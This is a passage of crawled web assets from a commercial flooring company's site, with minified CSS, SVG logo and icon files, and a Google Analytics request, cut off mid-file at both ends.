';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.4em 1em 1em 1em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #fe0000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.5em 1em;min-height:8.33333em;color:#000}.confirmPopup-footer{padding:1em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.11111em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .66667em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.33333em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.66667em;margin-right:.66667em}}.toggle{position:absolute;left:0;top:0;padding:.55556em .55556em;white-space:nowrap;height:2.5em;background-color:rgba(0,0,0,.75)}.toggle .toggle-label{font-size:.66667em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:2.77778em;height:1.38889em;vertical-align:top;margin:0 .55556em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:.94444em;height:.94444em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.11111em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.77778em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.55556em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:10em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:16.66667em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:30.55556em;margin-top:.55556em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:30.55556em;font-size:.77778em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.tooltip_dropMargin{-webkit-transform:translateX(-5px) translateY(10px);-ms-transform:translateX(-5px) translateY(10px);transform:translateX(-5px) translateY(10px)}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.88889em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.systemMessage{margin-left:.83333em;margin-right:.83333em}}.systemMessage-content{color:red;font-size:.77778em}.systemMessage-content p{margin:.88889em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg
body_size: 192
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="68px" height="46px" viewBox="0 0 68 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Logomark@3x</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Footer-V1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-150.000000, -73.000000)">
        <g id="Logo/Primary" transform="translate(150.000000, 73.000000)">
            <polygon id="Fill-1" fill="#AE5A27" points="37.5283019 10.0625 67.8396226 10.0625 67.8396226 0 37.5283019 0"></polygon>
            <polygon id="Fill-2" fill="#AE5A27" points="37.5283019 27.3125 67.8396226 27.3125 67.8396226 17.25 37.5283019 17.25"></polygon>
            <polygon id="Fill-3" fill="#B7B5B4" points="0 10.0625 30.3113208 10.0625 30.3113208 0 0 0"></polygon>
            <polygon id="Fill-4" fill="#B7B5B4" points="0 27.3125 30.3113208 27.3125 30.3113208 17.25 0 17.25"></polygon>
            <polygon id="Fill-5" fill="#B7B5B4" points="0 46 30.3113208 46 30.3113208 35.9375 0 35.9375"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=191127008&t=pageview&_s=1&dl=https%3A%2F%2Fwww.efcontractflooring.com%2F&ul=en-us%40posix&dt=Commercial%20Carpet%20Tile%2C%20LVT%20%26%20Kinetex%20Flooring%20by%20EF%20Contract&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=93274594&gjid=106034705&cid=462029129.1768483291&tid=UA-120512406-1&_gid=2011352684.1768483291&_r=1&_slc=1&gtm=45He61d1n81PP57DJQv810874883za200zd810874883&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~116682875~117041588&z=2083351828
body_size: -453
content:
2,cG-RZ1W62WP4G

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg
body_size: 3581
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 302 126" style="enable-background:new 0 0 302 126;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AF5B27;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M114,31.3c-0.2,0.6-0.4,1.2-0.6,1.9c0.5,0,1.1,0,1.6-0.1c0.6-0.1,1-0.3,1-1c0-0.3,0.4-0.7,0.6-1
		c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.6,0.1,1.6,0.4,1.7c1,0.3,2.1,0.2,3.2,0.3c0.2,0,0.5-0.1,0.8-0.2c-0.1-0.2-0.1-0.5-0.2-0.7
		c0.8,1.2,2,0.6,3.2,0.8c-0.1-0.4-0.3-0.7-0.4-1c0.1,0,0.1-0.1,0.2-0.1c0.2,0.4,0.5,0.8,0.7,1.2c0.9,0,1.8,0,2.7,0
		c0.3-0.6,0.6-1.1,0.9-1.8c1.2,1.7,2.8,1.8,4.6,1.7c0-0.2,0.1-0.5,0.1-0.6c2.3,0.9,4.8,0.8,7.2,0.8c1.2,0,2.5-0.2,3.7-0.2
		c2,0,4,0.1,6,0.2c1.1,0.1,2.1,0.3,3.1,0.4c2,0.1,3.9,0,5.8-0.6c1.2-0.4,2.5-0.4,3.5,0.5c0.1,0.1,0.3,0.1,0.5,0.1
		c0.9,0.1,1.9,0.2,2.8,0.2c2,0.1,4,0.1,6,0.2c1.8,0.1,3.6-0.1,5.3,0.3c3.4,0.6,6.7,0.6,10.1,0.6c1.8,0,3.6,0.2,5.4,0.2
		c3.5,0.1,7.1,0.2,10.6,0.2c2,0,4.1-0.2,6.1-0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.5-0.3,1-0.6,1.8-1c0.1,0.1,0.4,0.4,0.5,0.7
		c0.2,0.5,0.4,0.7,1,0.7c1.3,0,2.5,0.2,3.8,0.2c0.6,0,1.3-0.2,1.9-0.3c0-0.1,0-0.2-0.1-0.3c0.4,0.2,0.7,0.4,1.1,0.7
		c0-0.4-0.1-0.9,0-0.9c0.3-0.1,0.9-0.3,1.1-0.1c0.9,0.6,1.9,0.9,3.1,1c0.9,0.1,1.2-0.1,1.4-1c0-0.1,0.4-0.2,0.6-0.2
		c1.8,0.2,3.2,1.8,5.3,1c0.5-0.2,1.3,0.1,2,0.2c0,0.3-0.1,0.5-0.1,0.8c1.4-0.7,1.6,0.1,1.4,1.1c-0.1,0.3-0.8,0.5-1.1,0.9
		c4,1.5,3.9,3.9,2.2,6.7c1.5,0.9,3,0.9,4.5,0.9c6.9,0,13.9-0.1,20.8,0c2.9,0.1,5.8,0.6,8.7,1c0.5,0.1,1,0.5,1.5,0.8
		c-0.2,1.2,1.4,2.3,3.1,1.9c-0.3-0.2-0.6-0.4-0.9-0.6c-0.3-0.2-0.6-0.3-0.8-0.5c0.8-0.5,1.3-0.4,1.9,0.2c0.3,0.3,0.7,0.6,1.1,0.7
		c0.5,0.2,1,0.4,1.6,0.5c-0.7,0.9-1.4,1.3-2.4,1.2c-0.4,0-0.9,0.6-1.3,1c1,0.5,1,0.5-0.3,2c-0.2-0.2-0.4-0.5-0.5-0.7
		c-0.2,0.3-0.5,0.6-0.8,1c-0.1,0-0.4,0.1-0.5-0.1c-1-0.6-1.6,0.1-2.4,0.5c-0.4,0.2-0.9,0.4-1.4,0.4c-1.8,0.1-3.7-0.1-5.5,0.1
		c-0.8,0.1-1.1,0.1-1.1-1c-0.9,1.5-1.9,2-3.5,2c-1.8,0.1-3.6,0.5-5,1.8c-0.4,0.3-0.9,0.7-1.4,0.6c-1.6-0.2-2.1,0.9-2.9,1.8
		c-0.2,0.2-0.5,0.3-0.8,0.4c-0.7,0.1-1.2,0.2-1.3,1.1c-0.1,1.1-1.3,1.4-2.1,1.9c-0.8,0.5-2,0.7-2.6,1.4c-0.7,0.7-1.4,0.8-2.3,1
		c-0.2,0-0.3,0.2-0.6,0.4c1.1,0.5,2.1,0.5,3.2,0.6c1.1,0.1,2.3,0.2,3.4,0.4c0.5,0.1,0.9,0.3,1.4,0.4c1.6,0.4,3.2,0.8,4.9,1.1
		c1.3,0.2,2.6,0.1,3.8,0.3c0.9,0.1,1.8,0.3,2.6,0.7c0.4,0.2,0.6,0.7,1,1.1c0.1-0.1,0.4-0.1,0.5-0.4c0.2-0.3,0.2-0.6,0.7-0.2
		c0.6,0.4,1.3,0.6,2.2,0.9c-0.2,0.8-0.4,1.8-0.6,2.9c3,0.3,6,0.5,9,0.8c2.6,0.3,5.2,0.7,7.8,1c2.4,0.3,4.9,0.4,7.3,0.7
		c1.7,0.2,3.4,0.3,5.1,0.5c0,0.1,0.1,0.2,0.1,0.3c-0.4,0.1-0.9,0.4-1.3,0.4c-1.8,0.1-3.5,0.1-5.3,0.3c-1.8,0.2-3.6,0.6-5.5,0.9
		c-0.4,0.7,0.7,1.2,1.1,1.3c1.1,0.4,1.1,1.6,1,2c-0.1,0.8-1,1.4-2.1,1.5c-1.6,0.2-3.3,0.6-4.9,1c-0.7,0.2-1.3,0.7-2.1,1.1
		c0.4,0.2,0.9,0.4,1.4,0.6c1.1,0.4,2.3,0.8,3.4,1.2c0.3,0.1,0.4,0.4,0.7,0.6c0.3,0.2,0.6,0.2,1,0.3c0.4,0.2,0.8,0.4,1.2,0.6
		c-0.3,0.4-0.5,1.1-0.8,1.1c-1.3,0-2.5-0.2-3.8-0.2c-1.1,0-2.2,0.1-3.2,0.2c-0.4,0-0.7,0.1-1.1,0.3c0.6,0.1,1.2,0.2,1.8,0.2
		c2.6,0.3,5.1,0.6,7.7,1c1.4,0.2,2.7,0.4,4.1,0.7c1.6,0.3,3.1,0.6,4.7,1c0.3,0.1,0.5,0.4,0.7,0.6c-0.3,0.3-0.5,0.6-0.8,0.8
		c0,0-0.1,0-0.1,0c-2.3,0.1-4.6,0.3-6.9,0.4c-0.3,0-0.6,0.1-0.9,0.1c-1,0.2-1.8-0.1-2.2-0.9c-0.8-1.3-2-2.1-3.5-2.1
		c-2-0.1-4,0.1-5.9,0.4c-2.3,0.4-4.5,1.2-6.7,1.7c-1.9,0.4-3.9,0.6-5.9,1c-1,0.2-1.9,0.6-2.8,0.9c-0.4-0.3-0.4-1.3-1-0.3
		c0,0-0.2,0-0.3,0c-1.5-0.8-3-0.6-4.6-0.4c-1.1,0.2-2.3-0.1-3.5-0.3c-1.4-0.2-2.7-0.8-4.1-0.8c-0.9,0-1.8,0.2-2.8,0
		c-0.4-0.1-0.8-0.1-1.3-0.1c-0.4,0-0.9-0.2-1.2,0c-1.4,0.9-2.4-0.2-3.5-0.4c-0.3,0.1-0.7,0.1-1,0.2c-0.9,0.1-1.9-0.1-2.7,0.2
		c-1.1,0.5-1.8-0.2-2.5-0.5c-1.1-0.5-1.2-0.6-2,0.4c-0.3-0.7-0.6-1.4-1.6-0.7c-0.2,0.1-0.7-0.1-1-0.1c-0.8-0.1-1.6-0.3-2.2-0.1
		c-0.9,0.3-1.2,0-1.4-0.5c-0.4,0.1-0.7,0.2-1.1,0.3c-0.4,0.1-0.7,0.1-0.9,0.2c-0.9-0.2-1.6-0.4-2.3-0.6c-0.1,0.1-0.3,0.3-0.4,0.4
		c-0.6-0.3-1-0.8-1.5-0.9c-0.3,0-0.7,0.5-1,0.9c-0.9,0.2-1.9-0.3-2.9-0.1c-0.8,0.1-1.6,0.2-2.4,0.2c-0.5,0-1.1-0.2-1.8-0.3
		c-0.1,0-0.4,0.3-0.7,0.3c-0.9,0.1-1.8,0.1-2.6,0.2c-0.4,0.1-0.8,0.3-1.2,0.4c-0.2-0.7-0.8-0.9-1.6-0.8c-2.8,0.1-5.6,0.2-8.4,0.2
		c-2.3,0-4.5,0-6.8,0c-4,0.1-8,0.2-12,0.2c-2.6,0-5.1,0.1-7.7,0c-4.2-0.1-8.3-0.3-12.5-0.4c-1.7,0-3.3,0.1-5,0.2
		c-0.4,0-0.9,0.2-1.3,0.1c-0.5-0.1-1-0.4-1.5-0.3c-0.9,0.1-1.7,0.5-2.5,0.5c-0.9,0.1-1.8-0.1-2.7-0.3c-0.6-0.1-1.3-0.3-1.9-0.3
		c-2.1,0-4.3,0.1-6.4,0.2c-0.7,0.1-1.5,0.4-2.2,0.7c-0.2,0.1-0.5,0.2-0.7,0.1c-1.5-0.9-3.1-0.6-4.7-0.4c-2.3,0.3-4.6,0.5-6.9,0.6
		c-4.7,0.2-9.4,0.3-14.2,0.4c-0.5,0-1.1-0.3-1.6-0.4c-0.2-0.1-0.4-0.2-0.6-0.2c-1.4,0-2.9-0.3-4.1,0.1c-1.4,0.4-2.9,0.4-4.2,0.4
		c-1.2,0-2.9,0.7-4-0.8c-0.1-0.1-0.5,0-0.8,0c-0.6,0.1-1.3,0.3-1.9,0.5c-0.1,0-0.4,0-0.4-0.1c-1.3-1.6-3-1-4.7-0.8
		c-1.1,0.1-2.2-0.3-3.4-0.5c-0.4-0.1-0.8-0.2-1.2-0.3c-0.7-0.3-1.4-0.6-2-1c-0.6-0.3-1-0.8-1.6-1.2c-0.3,0.4-0.5,0.6-0.7,1
		c-0.6-0.5-1.2-1-1.9-1.5c-0.3-0.2-0.7-0.4-1.1-0.5c-1.2-0.1-2.4,0-3.5-0.3c-0.9-0.2-1.7-0.8-2.5-1.3c-0.1-0.1-0.2-0.2-0.3-0.3
		c-0.7,0.9-1.9-0.4-2.7,0.5c-0.1,0.1-0.7-0.3-1.2-0.4c0.4-0.2,0.8-0.5,1.1-0.7c0-0.2-0.1-0.3-0.1-0.5c-0.7,1-0.9,0.2-1.3,0
		c-0.9-0.3-1.9-0.2-2.8-0.3c-0.5,0-1,0-1.6,0c-1.1,0-2.1-0.1-3.2-0.2c-1.9-0.1-3.8-0.7-5.6-0.4c-2.7,0.5-5.3,0.2-7.9,0.3
		c-0.7,0-1.3-0.3-2-0.4c-0.4-0.1-0.9-0.1-1.4-0.1c-0.7,0-1.3-0.2-1.3-1c0.1-0.9-0.3-1.1-1.2-1.1c-0.7,0.1-1.3,0-2,0
		c-1.4-0.1-2.8-0.2-4.3-0.3c-0.1-0.4-0.2-0.6-0.2-0.9c0,0.1-0.1,0.2-0.1,0.3c-1-0.3-2.1-0.6-3.2-0.9c-0.1,0.1-0.4,0.5-0.7,0.8
		c-0.1,0-0.2-0.1-0.2-0.1c0.1-0.3,0.1-0.5,0.2-0.9c-0.3,0-0.5,0.1-0.8,0.1c0-0.3,0-0.5-0.1-0.7c-0.3-0.7-0.8-1.3-0.8-2
		c0-1.7,0.9-3.4,3.3-3.4c0.7,0,1.5,0,2.2,0c0.7,0,1.4,0.2,1.8-0.7c0-0.1,0.3-0.2,0.5-0.2c1.1,0.3,1.4-0.5,1.8-1.1
		c0.1-0.2,0.1-0.7,0-0.7c-1.2-0.3-1-1.6-1.9-2.3c0.4,0,0.7-0.1,1.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.5-0.1-1.1,0.1-1.6
		c0.2-0.7,0.4-1.1,1.3-0.5c0.4,0.3,1.3-0.1,2-0.2c1-0.1,2-0.3,3-0.3c2.2-0.1,4.5-0.1,6.7-0.3c0.7-0.1,1.6-0.5,1.8-1.4
		c0.1-0.3,0.4-0.5,0.7-0.8c-1.1-0.9-0.7-1.8,0.3-2.8c-1,0-1.8,0.1-2.5,0c-2.1-0.3-4.1,0-6.1,0.4c-1.9,0.4-2.8-0.3-3-2.1
		c0.3,0,0.5,0.1,0.9,0.2c-0.1-0.2-0.1-0.3-0.2-0.4c-0.9-0.7-0.9-1,0.1-1.6c0.2-0.1,0.4-0.3,0.5-0.5c0.4-0.6,0.6-1.3,1.1-1.9
		c0.2-0.3,0.6-0.6,1-0.6c1.2-0.1,2.4-0.2,3.6-0.2c1.2,0,1.4-0.3,1.4-1.5c0-0.6,0.1-1.2,0-1.7c-0.1-0.6-0.3-1.3-1.3-0.8
		c-0.6,0.3-1,0-1.1-0.6c-0.3-1.6,0.5-2.8,2.2-3.3c0.4-0.1,0.7-0.3,1-0.5c0.2-0.1,0.6-0.2,0.7-0.1c1.1,0.8,2.5,0.8,3.8,0.9
		c0.6,0.1,1.1,0.5,1.6,0.7c0.3,0.1,0.7-0.3,1.1-0.3c0.5-0.1,1.1,0,1.7,0c0.7,0,1.1-0.2,1.3-0.9c0.2-0.7,0.2-1.5,1.1-1.9
		c0.1,0,0.1-0.4,0.2-0.6c0.2-1,0.4-2,0.7-3c0.1-0.4,0.6-0.6,0.9-1c0.3-0.4,0.6-0.9,1-1.6c1.4-0.1,3.1-0.3,4.8-0.4
		c0.4,0,0.8-0.2,1-0.5c0.1-0.1-0.2-0.6-0.3-0.9c0.9,0.1,1.5-0.3,1.7-1.2c0.1-0.2,0.4-0.4,0.7-0.5c1.1-0.3,1.7-0.8,1.4-1.7
		c0.5-0.1,0.9-0.2,1.2-0.3c0.8-0.2,1.6-0.3,2.3-0.4c0.4-0.1,0.9-0.1,1.3,0c1.4,0.2,2.4-0.1,2.9-1.6c0.2,0.4,0.4,0.6,0.5,0.8
		c0.1-1.1-0.8-2.1,0.4-3.1c0.1,0,0.4,0.1,0.9,0.1c-0.8-0.8-1.4-1.5-0.1-2.3c0.4-0.2,0.8-0.6,1.2-1c0.8-0.6,1.7-0.4,2.5-0.5
		c2.9-0.3,5.9-0.4,8.8-0.5c1.9,0,3.8,0.1,5.7,0.2c0.4,0,0.9-0.2,1.3-0.2c0.4,0,1.1-0.4,1.1,0.5c0.4,0,1.1,0.1,1.3-0.1
		c0.8-1.3,1.9-1.3,3.4-1.1c1.9,0.3,3.8,0.1,5.7,0.3c1,0.1,1.9,0.4,3,0.6c0.3-0.7,0.7-0.6,1.6-0.3c1.2,0.4,2.6,0.1,3.9,0.1
		c1.3,0,2.6-0.1,3.7,0.8c0.1,0.1,0,0.4,0,0.4c-0.7,0-1.4,0.2-2,0c-1-0.3-1.3-0.2-1.5,0.8c-1.3,0.1-1.5-0.6-1.5-1.6
		c-0.9,0-1.8,0.8-1.7,1.4c0.1,0.9,0.6,1.3,1.7,1.2c0.2,0,0.5,0.1,0.6,0.3c0.8,0.7,1.5,1,2.5,0.3c0.3-0.2,0.8-0.2,1.3-0.4
		c0.1,0.4,0.1,0.6,0.2,0.9C113.4,31.7,113.7,31.5,114,31.3L114,31.3L114,31.3L114,31.3z M91.6,33c0-0.5,0-0.9,0-1.4
		c0-0.8-0.2-1.8,1.2-1.6c0.1,0,0.3-0.3,0.3-0.5c0-0.2-0.3-0.5-0.4-0.5c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3-0.1-0.7-0.4-0.9-0.3c-1,0.4-1.2-0.2-1.3-0.9c-0.5,0-1,0-1.3,0.1c0.6,0.9,1.1,1.6,1.7,2.4c1.8-0.5,2.4-0.3,2.8,1.2
		c-1,0.2-1.5,1-1.2,2.1C89.9,32.8,90.8,33.1,91.6,33L91.6,33z M103.6,30c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.9-0.2,1.4
		c0,0.2,0.3,0.4,0.4,0.5c0.2-0.2,0.4-0.3,0.5-0.5c0.1-0.8,0.2-1.6,0.3-2.2c-0.5-0.2-0.9-0.4-1.3-0.6c-0.7,0-0.8,1.9-2,0.6
		c0.1,0.3,0.2,0.5,0.5,0.7c0.3,0.2,0.6,0.3,0.7,0.4C102.9,30.4,103.3,30.2,103.6,30L103.6,30z M258.9,55.1c-2-1.4-3.1-1.5-4.6-0.5
		C256,54.8,257.4,55,258.9,55.1L258.9,55.1z M236,49.7c0.1-0.5,0.2-1,0.4-1.9c-0.9,0.3-1.4,0.5-1.9,0.7
		C235.1,49,235.5,49.3,236,49.7L236,49.7z M112.2,33.3c0.1-0.1,0.1-0.2,0.2-0.3c-0.3-0.4-0.6-0.7-0.9-1.2c-0.3,0.3-0.5,0.6-0.9,0.9
		C111.2,33,111.7,33.2,112.2,33.3L112.2,33.3z"/>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
</g>
<g>
	<path class="st1" d="M234.3,59.8h-0.9v-0.3h2.2v0.3h-0.9v2.5h-0.3V59.8z"/>
	<path class="st1" d="M236.3,59.5h0.3l1,1.5l1-1.5h0.3v2.8h-0.3V60l-1,1.5h0l-1-1.5v2.3h-0.3V59.5z"/>
</g>
<g>
	<path class="st1" d="M61.3,66c0,3.8-2.6,6.3-6.5,6.3h-5.6V59.7h5.6C58.7,59.7,61.3,62.2,61.3,66z M52.6,62.9v6.3h2.1
		c2.1,0,3.1-1.3,3.1-3.2c0-1.8-1-3.2-3.1-3.2H52.6z"/>
	<path class="st1" d="M67.6,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M81.8,61.2l-2.4,2.4c-0.6-0.6-1.3-0.9-2.4-0.9c-1.8,0-3,1.4-3,3.3c0,2.3,1.5,3.4,3.1,3.4
		c1.6,0,2.5-0.6,2.9-1.9h-3v-2.5h6.3c0.1,0.4,0.1,0.8,0.1,1.1c0,4.2-3.1,6.3-6.1,6.3c-4,0-6.8-2.7-6.8-6.5c0-3.8,2.8-6.5,6.8-6.5
		C79.2,59.5,80.7,60.2,81.8,61.2z"/>
	<path class="st1" d="M89.5,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M102.7,62.9h-3.6v9.5h-3.4v-9.5h-3.6v-3.2h10.6V62.9z"/>
	<path class="st1" d="M116.5,72.3h-3.6l-0.8-2.4h-4.7l-0.8,2.4h-3.6l4.8-12.6h4L116.5,72.3z M108.4,66.9h2.6l-1.3-3.7L108.4,66.9z"
		/>
	<path class="st1" d="M128.4,72.3h-9.5V59.7h3.4v9.5h6.1V72.3z"/>
	<path class="st1" d="M138.5,67.3v5.1h-1.4V59.7h4.8c2.8,0,4.5,1.4,4.5,3.8c0,2.4-1.6,3.8-4.5,3.8H138.5z M138.5,61.1v4.8h3.3
		c1.9,0,3-0.8,3-2.4s-1.1-2.4-3-2.4H138.5z"/>
	<path class="st1" d="M155.5,59.7c2.8,0,4.4,1.3,4.4,3.6c0,2.2-1.7,3.6-4.4,3.6h-0.2l4.5,5.5H158l-4.4-5.5H152v5.5h-1.4V59.7H155.5z
		 M152,61.1v4.4h3.5c1.9,0,2.9-0.8,2.9-2.3c0-1.5-1-2.2-2.9-2.2H152z"/>
	<path class="st1" d="M173.1,72.3h-8.9V59.7h8.8v1.4h-7.3v4.2h7.1v1.4h-7.1V71h7.4V72.3z"/>
	<path class="st1" d="M184.7,72.3h-4l-4.6-12.6h3.6l3,9l3-9h3.6L184.7,72.3z"/>
	<path class="st1" d="M195.2,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M208.3,72.3h-9.8V59.7h9.8v3h-6.4v1.7h6v3h-6v1.8h6.4V72.3z"/>
	<path class="st1" d="M226.5,72.3h-4l-2.1-7.4l-2.1,7.4h-4l-3.6-12.6h3.5l2.2,8.5l2.3-8.5h3.6l2.3,8.5l2.2-8.5h3.5L226.5,72.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/uploads/icon-envelope.svg
body_size: 1184
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="26px" height="20px" viewBox="0 0 26 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Envelope</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Contact-V2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-239.000000, -293.000000)">
        <g id="Contact-Component" fill="#51514F">
            <g id="Contact-Us" transform="translate(233.000000, 168.000000)">
                <g id="Group-14" transform="translate(6.000000, 115.000000)">
